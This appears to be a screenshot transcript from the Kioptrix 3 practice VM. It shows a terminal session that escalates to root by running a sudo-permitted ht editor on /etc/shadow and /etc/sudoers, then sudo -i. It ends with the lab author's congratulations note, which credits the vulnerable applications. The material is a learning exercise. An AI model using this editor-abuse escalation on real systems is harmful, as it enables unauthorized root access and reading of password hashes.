 User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
[loneferret@Kioptrix3:/tmp$ sudo /usr/local/bin/ht ]
Error opening terminal: xterm-256color.
[loneferret@Kioptrix3:/tmp$ export TERM=xterm ]
[loneferret@Kioptrix3:/tmp$ sudo /usr/local/bin/ht ]
[loneferret@Kioptrix3:/tmp$ sudo /usr/local/bin/ht /etc/shadow ]
[loneferret@Kioptrix3:/tmp$ sudo /usr/local/bin/ht /etc/sudoers ]
[loneferret@Kioptrix3:/tmp$ sudo -i ]
[root@Kioptrix3:~# cd /root ]
[root@Kioptrix3:~# ls ]
Congrats.txt ht-2.0.18
[root@Kioptrix3:~# cat Congrats.txt ]
Good for you for getting here.
Regardless of the matter (staying within the spirit of the game of course)
you got here, congratulations are in order. Wasn't that bad now was it.
Went in a different direction with this VM. Exploit based challenges are
nice. Helps workout that information gathering part, but sometimes we
need to get our hands dirty in other things as well.
Again, these VMs are beginner and not intented for everyone.
Difficulty is relative, keep that in mind.
The object is to learn, do some research and have a little (legal)
fun in the process.
I hope you enjoyed this third challenge.
Steven McElrea
aka loneferret
http://www.kioptrix.com
Credit needs to be given to the creators of the gallery webapp and CMS used
for the building of the Kioptrix VM3 site.
Main page CMS:
http://www.lotuscms.org
Gallery application:
Gallarific 2.1 - Free Version released October 10, 2009
http://www.gallarific.com
Vulnerable version of this application can be downloaded
from the Exploit-DB website:
http://www.exploit-db.com/exploits/15891/
The HT Editor can be found here:
http://hte.sourceforge.net/downloads.html
And the vulnerable version on Exploit-DB here:
http://www.exploit-db.com/exploits/17083/
Also, all pictures were taken from Google Images, so being part of the
public domain I used them.
root@Kioptrix3:~#